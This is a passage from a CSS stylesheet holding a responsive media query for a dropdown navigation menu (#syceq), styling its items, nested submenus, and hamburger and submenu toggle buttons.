  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}

